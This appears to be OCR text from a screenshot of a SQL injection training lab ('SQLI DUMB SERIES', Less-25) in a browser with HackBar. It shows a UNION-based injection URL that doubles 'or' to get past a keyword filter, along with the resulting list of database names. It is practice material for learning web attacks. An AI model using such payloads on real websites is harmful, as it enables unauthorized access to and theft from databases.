 win7.my/lab/sqli/Less-25/?id=-1' union select 1,(select group
90%
2
en
Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security
Your Password:1
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://win7.my/lab/sqli/Less-25/?id=-1' union select 1,(select group_concat(schema_name) from
infoorrmation_schema.schemata),3 oorr '1'='1
Post data Referer User Agent Cookies Clear All